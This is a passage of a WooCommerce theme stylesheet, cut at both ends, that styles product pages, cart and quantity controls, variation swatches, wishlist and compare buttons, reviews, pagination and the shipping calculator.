    margin: 0 0 0 2px;
  }
  .woocommerce div.product div.social span span {
    margin: 0;
  }
  .woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
  }
  .woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px;
  }
  .woocommerce div.product .woocommerce-tabs {
    margin-top: 80px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    float: left;
    border-radius: 0;
    margin: 0 -4px 0 0;
    padding: 0 15px;
    background-color: transparent;
    border: none;
    position: relative;
    text-align: left;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    position: absolute;
    bottom: -1px;
    width: 0;
    right: 0;
    height: 3px;
    content: "";
    background-color: #000;
    transition: 0.5s;
    box-shadow: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-weight: 600;
    padding: 15px 0;
    line-height: 1;
    color: #ccc;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: transparent;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #333;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    left: 0;
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  .woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border-radius: 0;
    padding: 40px 0 20px;
    margin: -1px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    z-index: 10;
    font-size: 14px;
    color: #666;
  }
  .woocommerce div.product .woocommerce-tabs .panel h2 {
    margin-top: 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    max-width: 100%;
  }
  .woocommerce div.product .upsells.products {
    clear: both;
    padding-top: 90px;
  }
  .woocommerce div.product .upsells.products h2 {
    margin-top: 0;
  }
  .woocommerce div.product p.cart {
    margin: 0;
    padding-top: 50px;
    display: inline-block;
  }
  .woocommerce div.product p.cart .button {
    min-width: 155px;
    height: 50px;
    color: #fff;
    background-color: #990000;
    border: none;
    line-height: 50px;
    text-align: center;
    border-radius: 30px;
    font-weight: 600;
    padding: 0 20px 0 20px;
    text-transform: inherit;
  }
  .woocommerce div.product p.cart .button:hover {
    background-color: #000;
  }
  .woocommerce div.product form.cart {
    margin-top: 40px;
    margin-bottom: 50px;
    vertical-align: bottom;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
  }
  .woocommerce div.product form.cart.variations_form {
    border-top: none;
    padding-top: 0;
    margin-top: 15px;
  }
  .woocommerce div.product form.cart div.quantity {
    margin: 0 25px 0 0;
  }
  .woocommerce div.product form.cart div.quantity .items-count {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: block;
    background-color: #f7f7f7;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #ccc;
    font-weight: 600;
  }
  .woocommerce div.product form.cart div.quantity .items-count:hover {
    color: #000;
  }
  .woocommerce div.product form.cart div.quantity .qty {
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    height: 50px;
    width: 25px;
    line-height: 50px;
    text-align: center;
    padding: 0;
    float: left;
    background-color: #f7f7f7;
    color: #000;
    border: none;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    outline: none;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: textfield;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-minus {
    border-radius: 50% 0 0 50%;
    border-right: none;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-plus {
    border-radius: 0 50% 50% 0;
    border-left: none;
  }
  .woocommerce div.product form.cart table {
    border-width: 0 0 1px 0;
  }
  .woocommerce div.product form.cart table td {
    padding-left: 0;
  }
  .woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0;
  }
  .woocommerce div.product form.cart table small.stock {
    display: block;
    float: none;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 600;
    margin-top: 3px;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch.selected {
    color: #000;
  }
  .woocommerce div.product form.cart .variations {
    margin-bottom: 10px;
  }
  .woocommerce div.product form.cart .variations tr td {
    padding-bottom: 15px;
  }
  .woocommerce div.product form.cart .variations tr:last-child td {
    padding-bottom: 0;
  }
  .woocommerce div.product form.cart .variations td.label {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    padding-top: 16px;
    min-width: 70px;
    text-align: left;
  }
  .woocommerce div.product form.cart .variations .styled-select {
    overflow: hidden;
    position: relative;
  }
  .woocommerce div.product form.cart .variations .styled-select .soopas-swatches {
    margin-top: -5px;
  }
  .woocommerce div.product form.cart .variations .styled-select.show-select:after {
    opacity: 1;
  }
  .woocommerce div.product form.cart .variations .styled-select select {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    background: transparent;
    padding: 0 5px 0 0;
    margin: 0;
    line-height: 1;
    border: 0;
    border-radius: 0;
    height: 30px;
    -webkit-appearance: none;
    appearance: none;
    outline: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  }
  .woocommerce div.product form.cart .variations .styled-select:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #000;
    position: absolute;
    bottom: 15px;
    right: 0;
    opacity: 0;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image {
    width: auto;
    height: auto;
    line-height: inherit;
    border-radius: 0;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    margin: 0 auto;
    transition: 0.5s;
    border: 1px solid transparent;
    margin-top: 5px;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected {
    box-shadow: none;
    border-color: transparent;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected img {
    border-color: #999;
    box-shadow: 0 0 5px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
  }
  .woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-availability {
    margin-bottom: 40px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-availability p.stock {
    margin-top: 15px;
  }
  .woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000;
  }
  .woocommerce div.product form.cart .wc-no-matching-variations {
    display: none;
  }
  .woocommerce div.product form.cart .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding-left: 47px;
    padding-right: 27px;
  }
  .woocommerce div.product form.cart .button:hover,
  .woocommerce div.product form.cart .button:focus {
    background-color: #333;
  }
  .woocommerce div.product form.cart .button:before {
    position: absolute;
    top: 17px;
    left: 27px;
    content: '\f218';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .woocommerce div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
  }
  .woocommerce div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    border: 0;
  }
  .woocommerce div.product form.cart .clear {
    display: none;
  }
  .woocommerce div.product form.cart .yith-wcwl-add-to-wishlist {
    display: inline-block;
  }
  .woocommerce div.product form.cart .compare-button {
    display: inline-block;
    padding-left: 15px;
  }
  .woocommerce div.product form.cart .compare-button .compare {
    width: 46px;
    height: 46px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    min-width: inherit;
    color: #999;
    padding: 0;
    overflow: hidden;
  }
  .woocommerce div.product form.cart .compare-button .compare:before {
    content: "\f2b5";
    font-size: 24px;
    left: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    top: 0;
    display: block;
    background-color: #eff1f0;
    border-radius: 50%;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover:before {
    background-color: #990000;
  }
  .woocommerce div.product .product_meta > span {
    display: block;
    color: #000;
    font-weight: 600;
  }
  .woocommerce div.product .product_meta .sku_wrapper {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .sku_wrapper .sku {
    font-weight: 400;
    color: #999;
    padding-left: 5px;
  }
  .woocommerce div.product .product_meta .posted_in,
  .woocommerce div.product .product_meta .tagged_as {
    font-size: 14px;
    font-weight: 600;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span {
    font-weight: 400;
    color: #999;
  }
  .woocommerce div.product .product_meta .posted_in a:first-child,
  .woocommerce div.product .product_meta .tagged_as a:first-child,
  .woocommerce div.product .product_meta .posted_in span:first-child,
  .woocommerce div.product .product_meta .tagged_as span:first-child {
    padding-left: 5px;
  }
  .woocommerce div.product .share span {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
  }
  .woocommerce div.product .share .social-links {
    display: inline-block;
    padding-left: 5px;
  }
  .woocommerce div.product .share .social-links a {
    padding: 0 5px;
    color: #999;
  }
  .woocommerce div.product .share .social-links a i {
    font-size: 18px;
  }
  .woocommerce div.product .share .social-links a:hover {
    color: #990000;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin: 0;
    vertical-align: top;
    margin-left: 20px;
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #999;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover:before {
    color: #fff;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .woocommerce div.product .compare {
    display: none;
  }
  .woocommerce .product-type-grouped .group_table .product {
    width: 100%;
    float: none;
  }
  .woocommerce div.product-type-external .product_meta {
    margin-top: 55px;
  }
  .woocommerce div.product-type-external .compare {
    margin-top: 50px;
    margin-bottom: 0px;
  }
  .woocommerce div.product-type-external .yith-wcwl-add-to-wishlist {
    padding-top: 50px;
  }
  .woocommerce div.product form.cart table.group_table {
    margin-top: 0;
    padding-top: 0;
    border: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr {
    background-color: #efefef;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr th {
    padding: 13px 25px;
    font-size: 14px;
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    border-left: 1px solid #ccc;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr td {
    padding: 25px 25px 0 25px;
    line-height: 1;
    text-transform: capitalize;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr:last-child td {
    padding-bottom: 15px !important;
  }
  .woocommerce div.product form.cart .group_table {
    width: 100%;
    border: 1px solid #ccc;
    margin: 40px 0 50px 0;
  }
  .woocommerce div.product form.cart .group_table .product-name {
    width: 60%;
  }
  .woocommerce div.product form.cart .group_table .product-name a {
    font-weight: 500;
    color: #000;
  }
  .woocommerce div.product form.cart .group_table .product-name a:hover {
    color: #990000;
  }
  .woocommerce div.product form.cart .group_table .product-price,
  .woocommerce div.product form.cart .group_table .product-qty {
    width: 20%;
    text-align: center;
    border-left: 1px solid #ccc;
  }
  .woocommerce div.product form.cart .group_table .product-price {
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce div.product form.cart .group_table .product-price del {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-price .amount {
    font-weight: 500;
  }
  .woocommerce div.product form.cart .group_table .product-price ins {
    text-decoration: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty {
    padding: 15px 15px 0 15px;
  }
  .woocommerce div.product form.cart .group_table .product-qty .custom-qty {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty .qty {
    float: none;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 500;
    min-width: 65px;
    height: 35px;
    background-color: transparent;
    border: 1px solid rgba(51, 51, 51, 0.15);
    padding: 5px 10px;
    line-height: 1;
  }
  .woocommerce div.product .comment-form {
    margin: 15px 0;
  }
  .woocommerce div.product .comment-form .comment-form-author {
    padding-right: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-email {
    padding-left: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-author,
  .woocommerce div.product .comment-form .comment-form-email {
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .woocommerce div.product .comment-form .comment-form-author label,
  .woocommerce div.product .comment-form .comment-form-email label {
    display: block;
  }
  .woocommerce div.product .comment-form .comment-form-author input,
  .woocommerce div.product .comment-form .comment-form-email input {
    width: 100%;
  }
  .woocommerce #reviews .comment-reply-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: none;
  }
  .woocommerce #reviews #review_form .comment-form p label {
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce #reviews #review_form .comment-form .comment-form-rating .stars a {
    color: #f2b309;
    font-size: 13px;
  }
  .woocommerce #reviews #review_form #respond p {
    margin-bottom: 20px;
  }
  .woocommerce #reviews #review_form #respond .form-submit:after {
    display: none;
  }
  .woocommerce #reviews #comments {
    overflow: hidden;
  }
  .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li {
    padding: 15px 0 23px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    margin-bottom: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 15px;
    width: 60px;
    height: auto;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin-left: 80px;
    padding: 0;
    border-width: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px;
    color: #666;
    border: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li strong {
    color: #000;
    font-size: 14px;
    font-weight: 600;
  }
  .woocommerce #reviews #comments ol.commentlist .star-rating {
    width: 95px;
  }
  .woocommerce #reviews #review_form_wrapper {
    margin-top: 30px;
  }
  .woocommerce .upsells h2,
  .woocommerce .related h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce #content table.wishlist_table.cart a.remove {
    margin: 0;
    text-indent: -9999px;
    position: relative;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:hover {
    background-color: transparent;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 1px;
    font-size: 24px;
    color: #000;
    text-indent: 0;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table {
    border: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-remove {
    width: 70px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-thumbnail {
    width: 130px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-add-to-cart,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-stock-stauts,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-price {
    width: 200px;
    text-align: center;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th {
    padding: 15px;
    border: 0;
    font-size: 14px;
    font-weight: 600;
    color: #999;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th.product-name {
    padding-left: 0;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td {
    padding: 35px 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-remove,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name {
    text-align: left;
    padding-left: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a {
    max-width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a img {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name a {
    color: #000;
    font-size: 18px;
    font-weight: 500;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price .amount {
    font-weight: 500;
    font-size: 16px;
    color: #000;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del {
    text-decoration: none;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del .amount {
    color: #999;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins {
    text-decoration: none;
    margin-left: 5px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount {
    color: #cc3333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-stock-status .wishlist-in-stock {
    color: #99cc33;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart {
    padding-right: 0;
    text-align: right;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    margin: 0;
    text-transform: capitalize;
    padding-left: 45px;
    padding-right: 15px;
    position: relative;
    background-color: #990000;
    transition: all 0.5s;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:before {
    position: absolute;
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #fff;
    top: 13px;
    left: 26px;
    font-size: 18px;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover {
    background-color: #333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:before {
    text-indent: -9999px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:after {
    top: -1px;
    left: 23px;
    right: auto;
  }
  .woocommerce form .form-row {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce form .form-row label {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 10px;
  }
  .woocommerce form .form-row select {
    font-size: 13px;
    color: #55616a;
    font-weight: 700;
  }
  .woocommerce form .form-row .input-text {
    font-size: 14px;
    color: #333;
    font-weight: 500;
    min-width: inherit;
    border: 1px solid #ccc;
    padding: 15px 25px;
  }
  .woocommerce form .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
  }
  .woocommerce form .form-row .button:hover,
  .woocommerce form .form-row .button:focus {
    background-color: #333;
  }
  .woocommerce form .form-row textarea,
  .woocommerce form .form-row textarea.input-text {
    min-height: 100px;
    padding: 10px;
  }
  .woocommerce form .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -20px;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:after {
    display: none;
  }
  .woocommerce form .form-row .select2-container .select2-choice {
    padding: 15px 25px;
  }
  .woocommerce nav.woocommerce-pagination {
    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
    text-align: center;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    padding: 0;
    border-width: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    border-width: 0;
    margin: 0;
    padding: 0 10px 2px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    color: #999;
    font-size: 18px;
    text-align: center;
    font-family: Montserrat, "Times New Roman", Times, serif;
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers span {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li:first-child {
    margin-left: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current {
    position: relative;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current:before {
    position: absolute;
    bottom: -2px;
    left: 3px;
    border-bottom: 1px solid #000;
    content: "";
    width: 12px;
    height: 1px;
  }
  .woocommerce nav.woocommerce-pagination ul li .next span:hover,
  .woocommerce nav.woocommerce-pagination ul li .prev span:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding-left: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding-right: 10px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    display: block;
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
    margin-top: 57px;
    display: block !important;
    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #999;
    height: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single:focus {
    outline: none;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row {
    margin-bottom: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text {
    border: none;
    border-bottom: 1px solid #999;
    padding-left: 0;
    padding-right: 0;
    transition: 0.5s;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text:focus {
    border-color: #000;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .button {
    margin-top: 40px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field {
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    font-size: 20px;
    top: 5px;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form select {
    border: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-bottom: 1px solid #999;
    padding-bottom: 15px;
    width: 100%;
    color: #999;
    font-weight: 400;
    background-color: transparent;
    border-radius: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-button:after {
    content: "\4c";
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-form {
    height: 0;
    opacity: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    background-color: #efefef;
    padding: 40px 40px 60px 40px;
    border-radius: 5px;
  }
  .woocommerce .cart-collaterals .cart_totals h2 {
    display: none;
  }
  .woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc;
    border-radius: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals table th {
    width: 30%;
    padding-left: 0;
    text-align: right;
